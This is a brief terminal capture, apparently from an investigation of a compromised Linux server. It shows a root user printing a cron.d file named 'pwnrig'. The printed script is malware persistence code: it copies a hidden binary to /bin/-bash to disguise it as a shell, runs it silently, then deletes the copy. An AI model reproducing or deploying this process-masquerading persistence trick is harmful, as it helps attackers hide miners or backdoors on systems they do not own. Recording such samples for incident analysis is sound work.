 [root@kvm_online_5_246 cron.d]# cat pwnrig
#!/bin/bash
cp -f -r -- /bin/crondr /bin/-bash 2>/dev/null
cd /bin 2>/dev/null
./-bash -c  -k >/dev/null 2>&1
rm -rf -- -bash 2>/dev/null